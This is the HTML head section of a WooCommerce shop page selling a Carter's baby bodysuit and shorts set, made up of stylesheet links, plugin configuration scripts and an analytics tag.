

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sprogstore.com/shop/baby/baby-boy/carters-3-piece-bodysuit-shorts-set-9/
body_size: 44138
content:
<!DOCTYPE html>
<html lang="en-GB">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<link rel="pingback" href="https://sprogstore.com/xmlrpc.php">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Carter’s &#8211; 3-Piece Bodysuit &amp; Shorts Set &#8211; Sprog Store</title>
<meta name='robots' content='max-image-preview:large' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"229726c7d9","_rest_nonce":"6796286a68","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/sprogstore.com\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":0,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"sprogstore.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"229726c7d9","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":0,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/sprogstore.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate8-v4.cleantalk.org\/pixel\/517a73e06d569e57343e1cf177b1deba.gif","data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"4331a5750621fb33710153021f9fba110cf19de15ad50aca930607b57f7d7e36","emailEncoderPassKey":"27aea90370d53f8cce24a6a0a27cce20","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        <link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sprogstore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsprogstore.com%2Fshop%2Fbaby%2Fbaby-boy%2Fcarters-3-piece-bodysuit-shorts-set-9%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sprogstore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsprogstore.com%2Fshop%2Fbaby%2Fbaby-boy%2Fcarters-3-piece-bodysuit-shorts-set-9%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='font-awesome-css' href='https://sprogstore.com/wp-content/plugins/advanced-product-labels-for-woocommerce/berocket/assets/css/font-awesome.min.css' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='berocket_products_label_style-css' href='https://sprogstore.com/wp-content/plugins/advanced-product-labels-for-woocommerce/css/frontend.css' type='text/css' media='all' />
<style id='berocket_products_label_style-inline-css' type='text/css'>

        .berocket_better_labels:before,
        .berocket_better_labels:after {
            clear: both;
            content: " ";
            display: block;
        }
        .berocket_better_labels.berocket_better_labels_image {
            position: absolute!important;
            top: 0px!important;
            bottom: 0px!important;
            left: 0px!important;
            right: 0px!important;
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image * {
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image img,
        .berocket_better_labels.berocket_better_labels_image .fa,
        .berocket_better_labels.berocket_better_labels_image .berocket_color_label,
        .berocket_better_labels.berocket_better_labels_image .berocket_image_background,
        .berocket_better_labels .berocket_better_labels_line .br_alabel,
        .berocket_better_labels .berocket_better_labels_line .br_alabel span {
            pointer-events: all;
        }
        .berocket_better_labels .berocket_color_label,
        .br_alabel .berocket_color_label {
            width: 100%;
            height: 100%;
            display: block;
        }
        .berocket_better_labels .berocket_better_labels_position_left {
            text-align:left;
            float: left;
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_center {
            text-align:center;
        }
        .berocket_better_labels .berocket_better_labels_position_right {
            text-align:right;
            float: right;
            clear: right;
        }
        .berocket_better_labels.berocket_better_labels_label {
            clear: both
        }
        .berocket_better_labels .berocket_better_labels_line {
            line-height: 1px;
        }
        .berocket_better_labels.berocket_better_labels_label .berocket_better_labels_line {
            clear: none;
        }
        .berocket_better_labels .berocket_better_labels_position_left .berocket_better_labels_line {
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_right .berocket_better_labels_line {
            clear: right;
        }
        .berocket_better_labels .berocket_better_labels_line .br_alabel {
            display: inline-block;
            position: relative;
            top: 0!important;
            left: 0!important;
            right: 0!important;
            line-height: 1px;
        }.berocket_better_labels .berocket_better_labels_position {
                display: flex;
                flex-direction: column;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_left {
                align-items: start;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_right {
                align-items: end;
            }
            .rtl .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_left {
                align-items: end;
            }
            .rtl .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_right {
                align-items: start;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_center {
                align-items: center;
            }
            .berocket_better_labels .berocket_better_labels_position .berocket_better_labels_inline {
                display: flex;
                align-items: start;
            }
/*# sourceURL=berocket_products_label_style-inline-css */
</style>
<style id='vtprd-inline-inline-css' type='text/css'>
.coupon-bogo40{display:none !important;}
/*# sourceURL=vtprd-inline-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sprogstore.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://sprogstore.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://sprogstore.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://sprogstore.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://sprogstore.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='mas-wc-brands-style-css' href='https://sprogstore.com/wp-content/plugins/mas-woocommerce-brands/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='mas-wcvs-style-css' href='https://sprogstore.com/wp-content/plugins/mas-woocommerce-variation-swatches/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-advanced-product-labels-css' href='https://sprogstore.com/wp-content/plugins/woocommerce-advanced-product-labels/assets/front-end/css/woocommerce-advanced-product-labels.min.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='bwp_woocommerce_filter_products-css' href='https://sprogstore.com/wp-content/plugins/wpbingo/assets/css/bwp_ajax_filter.css' type='text/css' media='all' />
<link rel='stylesheet' id='bwp_lookbook_css-css' href='https://sprogstore.com/wp-content/plugins/wpbingo/assets/css/bwp_lookbook.css' type='text/css' media='all' />
<link rel='stylesheet' id='ywctm-frontend-css' href='https://sprogstore.com/wp-content/plugins/yith-woocommerce-catalog-mode/assets/css/frontend.min.css' type='text/css' media='all' />
<style id='ywctm-frontend-inline-css' type='text/css'>
form.cart button.single_add_to_cart_button, .ppc-button-wrapper, .wc-ppcp-paylater-msg__container, form.cart .quantity, .widget.woocommerce.widget_shopping_cart{display: none !important}
/*# sourceURL=ywctm-frontend-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//sprogstore.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='foden-fonts-css' href='https://fonts.googleapis.com/css?family=Jost%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CShadows+Into+Light+Two%7CPlayfair+Display%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%7COpen%2BSans&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='foden-style-css' href='https://sprogstore.com/wp-content/themes/foden/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://sprogstore.com/wp-content/themes/foden/css/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://sprogstore.com/wp-content/themes/foden/css/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='circlestime-css' href='https://sprogstore.com/wp-content/themes/foden/css/jquery.circlestime.css' type='text/css' media='all' />
<link rel='stylesheet' id='mmenu-all-css' href='https://sprogstore.com/wp-content/themes/foden/css/jquery.mmenu.all.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://sprogstore.com/wp-content/themes/foden/css/slick/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='materia-css' href='https://sprogstore.com/wp-content/themes/foden/css/materia.css' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-css' href='https://sprogstore.com/wp-content/themes/foden/css/elegant.css' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-css' href='https://sprogstore.com/wp-content/themes/foden/css/icomoon.css' type='text/css' media='all' />
<link rel='stylesheet' id='foden-style-template-css' href='https://sprogstore.com/wp-content/themes/foden/css/template.css' type='text/css' media='all' />
<link rel='stylesheet' id='pwb-styles-frontend-css' href='https://sprogstore.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://sprogstore.com/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://sprogstore.com/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://sprogstore.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css' type='text/css' media='all' />
<link rel='stylesheet' id='tawcvs-frontend-css' href='https://sprogstore.com/wp-content/plugins/variation-swatches-for-woocommerce/assets/css/frontend.css' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description wc-catalog-visibility">
		{{{ data.variation.variation_description }}}
	</div>

	<div class="woocommerce-variation-availability wc-catalog-visiblity">
		{{{ data.variation.availability_html }}}
	</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script><script type="text/javascript" src="https://sprogstore.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js" id="apbct-public-bundle_gathering.min-js-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/mas-woocommerce-variation-swatches/assets/js/scripts.min.js" id="mas-wcvs-scripts-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js" async id="revmin-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://sprogstore.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-GQVPQVREDS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["sprogstore.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-GQVPQVREDS");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://sprogstore.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sprogstore.com/wp-json/wp/v2/product/40642" /><link rel="canonical" href="https://sprogstore.com/shop/baby/baby-boy/carters-3-piece-bodysuit-shorts-set-9/" />
